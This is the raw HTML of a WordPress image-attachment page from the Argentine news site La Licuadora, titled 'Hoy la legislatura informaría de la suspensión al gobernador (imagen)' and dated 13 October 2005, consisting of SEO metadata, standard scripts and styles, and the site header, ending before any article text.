

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/
body_size: 17757
content:
<!DOCTYPE html>

<!--[if lt IE 7]><html lang="es" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="es" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="es" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Hoy la legislatura informaría de la suspensión al gobernador (imagen) - La Licuadora</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1"/>

				<link rel="apple-touch-icon" href="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/images/apple-touch-icon.png">
		<link rel="icon" href="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/favicon.png">
		<!--[if IE]>
			<link rel="shortcut icon" href="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/favicon.ico">
		<![endif]-->
				<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/images/win8-tile-icon.png">
            <meta name="theme-color" content="#121212">

		<link rel="pingback" href="https://www.lalicuadoratdf.com.ar/xmlrpc.php">

				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hoy la legislatura informaría de la suspensión al gobernador (imagen) - La Licuadora" />
	<meta property="og:url" content="https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/" />
	<meta property="og:site_name" content="La Licuadora" />
	<meta property="og:image" content="https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen" />
	<meta property="og:image:width" content="224" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/","url":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/","name":"Hoy la legislatura informaría de la suspensión al gobernador (imagen) - La Licuadora","isPartOf":{"@id":"https://www.lalicuadoratdf.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/#primaryimage"},"image":{"@id":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/#primaryimage"},"thumbnailUrl":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2005/10/WW956qz4874sd9q4.jpg","datePublished":"2005-10-13T11:08:39+00:00","dateModified":"2005-10-13T11:08:39+00:00","breadcrumb":{"@id":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/#primaryimage","url":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2005/10/WW956qz4874sd9q4.jpg","contentUrl":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2005/10/WW956qz4874sd9q4.jpg","width":224,"height":340},{"@type":"BreadcrumbList","@id":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hoy la legislatura informaría de la suspensión al gobernador","item":"https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/"},{"@type":"ListItem","position":2,"name":"Hoy la legislatura informaría de la suspensión al gobernador (imagen)"}]},{"@type":"WebSite","@id":"https://www.lalicuadoratdf.com.ar/#website","url":"https://www.lalicuadoratdf.com.ar/","name":"La Licuadora","description":"Procesando las noticias para usted.","publisher":{"@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/bc9524c95ce12a3de81b4b04bb19be6d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lalicuadoratdf.com.ar/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/bc9524c95ce12a3de81b4b04bb19be6d","name":"Armando Cabral","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/image/","url":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2005/10/WW956qz4874sd9q4.jpg","contentUrl":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2005/10/WW956qz4874sd9q4.jpg","width":224,"height":340,"caption":"Armando Cabral"},"logo":{"@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Licuadora &raquo; Feed" href="https://www.lalicuadoratdf.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Licuadora &raquo; Feed de los comentarios" href="https://www.lalicuadoratdf.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Licuadora &raquo; Comentario Hoy la legislatura informaría de la suspensión al gobernador (imagen) del feed" href="https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lalicuadoratdf.com.ar\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lalicuadoratdf.com.ar/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='survey-maker-min-css' href='https://www.lalicuadoratdf.com.ar/wp-content/plugins/survey-maker/public/css/survey-maker-public-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dprvw-frontend-css-css' href='https://www.lalicuadoratdf.com.ar/wp-content/plugins/dtailspress-responsive-video-widget/css/dprvw-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.lalicuadoratdf.com.ar/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/bootstrap/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='lalicuadora-stylesheet-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='lalicuadora-ie-only-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swiper-css-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.lalicuadoratdf.com.ar/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/libs/modernizr.custom.min.js" id="lalicuadora-modernizr-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/libs/swiper.min.js" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://www.lalicuadoratdf.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lalicuadoratdf.com.ar/wp-json/wp/v2/media/49443" /><link rel='shortlink' href='https://www.lalicuadoratdf.com.ar/?p=49443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lalicuadoratdf.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lalicuadoratdf.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			
.single .addtoany_list.a2a_kit_size_32 .a2a_svg {
    width: 50px !important;
    height: 50px;
}

body{
	background-color: white !important;
}

.home .hentry {
	border: unset;
}

#inner-sidebar {
	background-color: unset;
	border: unset;
}

.single .hentry {
	background-color: white !important;
	border: 10px solid white !important;
}		</style>
				
				
	</head>

	<body class="attachment attachment-template-default single single-attachment postid-49443 attachmentid-49443 attachment-jpeg" itemscope itemtype="http://schema.org/WebPage">

		<div id="container">

			<header id="header" class="container" role="banner" itemscope itemtype="http://schema.org/WPHeader">

				<div id="inner-header" class="row">

                    <a>
								<img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2022/09/liciadora.png" alt="logo" width="300">
                    </a>

										
                    <div class="social-icons">
                        <a class="social-icons--fb fa fa-facebook" href="https://www.facebook.com/lalicuadoracabral" target="_blank" title="Seguinos en Facebook"></a>
                        <a class="social-icons--twitter fa fa-twitter" href="http://www.twitter.com/lalicuadora004" target="_blank" title="Seguinos en Twitter"></a>
                    </div>

					<nav role="navigation" class="nav col-xs-12" itemscope itemtype="http://schema.org/SiteNavigationElement">

                        <button id="menu-button" class="menu-button trigger">
                            <span class="navicon-line"></span>
                            <span class="navicon-line"></span>
                            <span class="navicon-line"></span>
                        </button>

						<div id="responsive-menu" class="menu hidden">
							<ul id="menu-categorias" class="primary-nav"><li id="menu-item-100183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100183"><a href="http://www.lalicuadoratdf.com.ar">Inicio</a></li>
<li id="menu-item-148234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148234"><a href="https://www.lalicuadoratdf.com.ar/nacionales/">Nacionales</a></li>
<li id="menu-item-97365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97365"><a href="https://www.lalicuadoratdf.com.ar/informacion-general/">Info general</a></li>
<li id="menu-item-97368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97368"><a href="https://www.lalicuadoratdf.com.ar/provinciales/">Provinciales</a></li>
<li id="menu-item-97366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97366"><a href="https://www.lalicuadoratdf.com.ar/nacionales/">Nacionales</a></li>
<li id="menu-item-148237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148237"><a href="https://www.lalicuadoratdf.com.ar/politica/">Política</a></li>
<li id="menu-item-148238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148238"><a href="https://www.lalicuadoratdf.com.ar/economia/">Economía</a></li>
<li id="menu-item-148239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148239"><a href="https://www.lalicuadoratdf.com.ar/deportes/">Deportes</a></li>
</ul>						</div>

                        <button id="search-button" class="search-button trigger glyphicon glyphicon-search"></button>

                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.lalicuadoratdf.com.ar/">

	<input type="search" id="s" name="s" value="" placeholder="Buscar en La Licuadora..."/>

	<button type="submit" id="searchsubmit" class="glyphicon glyphicon-search"></button>

</form>

					</nav>

				</div>

			</header>

			<div id="content" class="container">

				<div id="inner-content" class="row">

					<main id="main" class="col-xs-12 col-sm-8" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

						
              <article id="post-49443" class="cf post-49443 attachment type-attachment status-publish hentry odd" role="article" itemscope itemprop="blogPost" itemtype="http://schema.org/BlogPosting">

								<header class="article-header entry-header">

									<span class="entry-category"></span>

									
									<time class="entry-time updated" datetime="2005-10-13" itemprop="datePublished">jueves 13/10/2005</time>

									
                  <h1 class="entry-title single-title" itemprop="headline" rel="bookmark">Hoy la legislatura informaría de la suspensión al gobernador (imagen)</h1>

									<p class="entry-author author">
										<span>Por</span>
										<span>Armando Cabral</span>
									</p>

                  <p class="entry-excerpt"></p>

                  
                </header> 
                <section class="entry-content cf" itemprop="articleBody">

                  <div class="entry-share">
